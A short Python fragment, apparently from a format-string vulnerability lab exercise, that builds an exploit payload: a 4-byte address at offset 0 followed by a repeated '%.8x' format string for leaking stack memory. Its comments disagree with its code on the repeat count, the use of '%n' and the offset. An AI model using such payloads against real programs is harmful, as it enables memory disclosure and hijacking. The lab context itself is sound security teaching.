 # This line shows how to store a 4-byte integer at offset 0
number  = 0x12345678
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
# content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = ".%.8x"*100
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt